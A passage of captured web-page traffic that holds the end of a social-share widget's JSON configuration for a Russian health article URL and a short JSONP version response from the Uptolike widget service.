    "initialCounts": {"fb":0,"wh":1,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769401212456279
body_size: 396
content:
cb__utl_cb_share_1769401212456279('1ea92d09c43527572b24fe052f11127b');